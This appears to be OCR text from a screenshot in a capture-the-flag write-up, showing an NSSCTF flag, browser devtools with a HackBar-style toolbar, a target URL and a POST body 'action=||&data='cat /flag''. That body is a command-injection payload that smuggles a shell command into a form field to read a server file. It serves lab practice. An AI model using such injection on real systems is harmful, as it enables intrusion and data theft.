 NSSCTF{df9a0e54-db30-452c-bc21-65f89fe44943}
元素 控制台 源代码 性能 内存 网络 应用程序
LOAD SPLIT EXECUTE TEST SQLI XS
URL
http://1.14.71.254:28689/
enctype
Enable POST application/x-www-form-urlencoded
Body
action=||&data='cat /flag'